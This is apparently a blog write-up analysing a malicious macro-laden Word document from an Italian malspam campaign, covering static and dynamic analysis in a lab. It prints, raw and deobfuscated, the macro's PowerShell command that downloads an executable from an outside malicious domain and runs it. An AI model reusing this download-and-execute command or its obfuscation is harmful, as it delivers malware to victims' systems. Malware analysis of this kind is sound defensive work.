Analysis of a malicious Word document
Analysis of a malicious Word document used to deliver malware via a malspam campaign.
The sample I’m going to analyze is a Microsoft Word document distributed via malspam.
As we will see it acts as a downloader that once executed reaches out to the Internet and downloads its second stage. Unfortunately at the time of this analysis the contacted domain was already dead. Nevertheless I found interesting to complete this analysis.
The sample is named Richiesta.doc and its SHA256 hash is 586b7dbe2a700e50a9dda9a9e12bd985e54dc5b1b7a77a61450d638358133d3f.
It is reported as malicious by VirusTotal (and other online sandboxes), and it’s worth noting that there are many different malicious samples of Richiesta.doc in th wild each one with a different hash.
I will start playing with the sample on my REMnux lab virtual machine.
Examining the file with the file utility confirms it is a Microsoft Word document:
remnux@remnux:~/ex$ file Richiesta.doc
Richiesta.doc: Composite Document File V2 Document, Little Endian, Os: Windows,
Version 6.1, Code page: 1251, Template: Normal.dotm, Last Saved By: admin,
Revision Number: 2, Name of Creating Application: Microsoft Office Word,
Create Time/Date: Mon Jan 29 21:20:00 2018, Last Saved Time/Date: Mon Jan 29 21:20:00 2018,
Number of Pages: 1, Number of Words: 0, Number of Characters: 1, Security: 0
Let’s further examine it with the Didier Stevens oledump tool:
remnux@remnux:~/ex$ oledump.py Richiesta.doc
1: 114 '\x01CompObj'
2: 4096 '\x05DocumentSummaryInformation'
3: 4096 '\x05SummaryInformation'
4: 7427 '1Table'
5: 60355 'Data'
6: 496 'Macros/PROJECT'
7: 122 'Macros/PROJECTwm'
8: M 8163 'Macros/VBA/ThisDocument'
9: M 14893 'Macros/VBA/Wct7kKdi5'
10: 7570 'Macros/VBA/_VBA_PROJECT'
11: 1786 'Macros/VBA/__SRP_0'
12: 198 'Macros/VBA/__SRP_1'
13: 532 'Macros/VBA/__SRP_2'
14: 156 'Macros/VBA/__SRP_3'
15: 671 'Macros/VBA/dir'
16: M 8038 'Macros/VBA/tVQSqmk'
17: M 19011 'Macros/VBA/yBcakFpM'
18: 4096 'WordDocument'
As expected, those three streams marked with an M mean that this Word document contains Macros. I can read the Macros after decompressing the VBA stream with oledump.py -s 8 -v Richiesta.doc (where 8 is the number of the stream I want to decompress). Unfortunately the code looks heavily obfuscated.
Let’s make a run with the olevba tool (from the oletools package):
remnux@remnux:~/ex$ olevba Richiesta.doc
A couple of interesting keywords contained in the obfuscated code are:
- a function named
Document_Open: that means that the Macro is run when the Word document is opened; - a call to
VBA.Shell: probably the Macro runs an executable file or a system command.
olevba does have an option to try deobfuscate the code, but it does not help much in this case.
Anyway I won’t care about deobfuscating the code. Instead I will try to run the malware and observe what it does.
To perform basic dynamic analysis, I’m going to use two virtual machines: one is a Windows 8.1 VM, equipped with malware analysis tools, where I will detonate the malware; the other is the REMnux Lab VM which I will use to direct the network traffic to.
To monitor network activity:
- Set up ApateDNS on the Windows VM to intercept any DNS requests and have it reply with the IP address of the REMnux VM.
- Set up INETsim on the REMnux VM to simulate Internet services and Wireshark to sniff network traffic.
- I’m going to monitor network traffic with Wireshark on the Windows VM as well.
To monitor system activity on the Windows VM:
- Run Process Explorer (or Process Hacker).
- Run Process Monitor.
- Run Regshot.
I’m letting those programs run and exclude normal activity from Process Monitor. Then, right before installing the malware, I’m taking the first shot with Regshot.
Let’s now open the Word document!
Once opened, it shows a common social engineering trick to have the victim enable Macros; it says (in Italian): This document is for an older version of Word. To visualize its content please click ‘Enable’ in the yellow bar above….

(Btw, the yellow bar with the Enable button is not visible in my screenshot because I took the screenshot after having enabled the Macros.)
As Macros are activated, the malicious code starts performing its actions. It communicates with a remote server to download a file (its second stage) which is saved under a temporary directory and then executed.
The domain contacted is wijdqwbntuqwebqweqwizxc[.]com as apparent from the ApateDNS log:

Wireshark shows us the full URL where the second stage is downloaded from:
hxxp://wijdqwbntuqwebqweqwizxc[.]com/stata/index.php?rnd=59978

It’s worth noting that the User-Agent string is 15.0: we’ll see shortly that this corresponds to the version of Microsoft Word.
Taking the second shot with RegShot and comparing the results we can easily see that a new file has been created:
C:\Users\REM\AppData\Local\Temp\19982.exe
In this case the malware could not reach out to the Internet but only to the REMnux VM where INETsim was running; indeed the downloaded file contains the fake HTTP response sent by INETsim.
We can further examine what happened on the system using Process Monitor: we see that the Macros executed a system command cmd which in turn called the powershell executable to connect to the remote server and download the second stage. In the screenshot below only the events having Operation equal to any of Process Start, WriteFile or TCP Connect are shown.

The full command line (highlighted in the screenshot) is:
cmd /c set _a1=pow&& set _a2=ersh&& set _a3=ell&& call %_a1%%_a2%%_a3% $ULjzHtTrs = 'iRJKbn';$jmVo2G = new-object System.Net.WebClient;$DSTFdKxX1 = 'oth1DC';$LyXjIuhD = (New-Object -ComObject word.application).version;$SQYyU = 'xZeKFX';$jmVo2G.headers['user-agent'] = $LyXjIuhD;$NZVXzNr0 = 'ynMSJ';$LyXjIuhD.close();$mNRwMHq = 'b85KGdV67';$LyXjIuhD.quit;$qdsyJ = 'hXUwA7Vo';$JNcVeBxf = $env:temp + '\19982.exe';$KVRjd8Y = 'G9WjeFT';foreach($mBbRidWu in 'http://wijdqwbntuqwebqweqwizxc.com/stata/index.php?rnd=59978,?rnd=59978,?rnd=59978,?rnd=59978,?rnd=59978'.Split(',')){try{$uV3RLeIz = 'pMP6bKdGA';$jmVo2G.DownloadFile($mBbRidWu.ToString(), $JNcVeBxf);$HfVyAwt = 'D1HxGK8T';Start-Process $JNcVeBxf;$Cv31ashE = 'RLpG0dl2';break;}catch{$LlX4G = 'qIpqLRP3';}$qSK6tDU = 'fMY4dFcJ';}
This is somewhat confusing to read… but not so much if we clean it up a little bit.
Here is a manually-decoded version of the command line just to make it easier to read. I wrote it on different lines and replaced the original names of important variables with more meaningful names.
cmd /c
set _a1=pow&& set _a2=ersh&& set _a3=ell
&&
call %_a1%%_a2%%_a3%
$ULjzHtTrs = 'iRJKbn';
$connection = new-object System.Net.WebClient;
$DSTFdKxX1 = 'oth1DC';
$word = (New-Object -ComObject word.application).version;
$SQYyU = 'xZeKFX';
$connection.headers['user-agent'] = $word;
$NZVXzNr0 = 'ynMSJ';
$word.close();
$mNRwMHq = 'b85KGdV67';
$word.quit;
$qdsyJ = 'hXUwA7Vo';
$malware = C:\Users\REM\AppData\Local\Temp\19982.exe';
$KVRjd8Y = 'G9WjeFT';
foreach($url in 'http://wijdqwbntuqwebqweqwizxc.com/stata/index.php?rnd=59978,?rnd=59978,?rnd=59978,?rnd=59978,?rnd=59978'.Split(',')) {
try{
$uV3RLeIz = 'pMP6bKdGA';
$connection.DownloadFile($url.ToString(), $malware);
$HfVyAwt = 'D1HxGK8T';
Start-Process $malware;
$Cv31ashE = 'RLpG0dl2';
break;
}
catch{
$LlX4G = 'qIpqLRP3';
}
$qSK6tDU = 'fMY4dFcJ';
}
The first line is a call to cmd /c to execute the command that follows. The second line sets three environment variables, which are then concatenated on line 5 into the string powershell which is the argument of the command call.
Following the lines down we see that a WebClient object is created (I renamed it to $connection); that the Microsoft Word version is read and assigned to the user-agent property of the $connection object; that the path where the second stage malware is to be saved to is set. The foreach loop is where the actual download happens.
Note that the loop is executed only one time because of the break instruction and regardless of how many $urls are returned from the Split operation. Indeed the Split and all those other random strings assignments spread over are just garbage to make the code more difficult to read and reverse.
I tried to download the second stage using Malzilla but unfortunately without success: at this time the domain is dead or it’s already been taken down. The following screenshot is from Virus Tracker:
![]()
That’s all!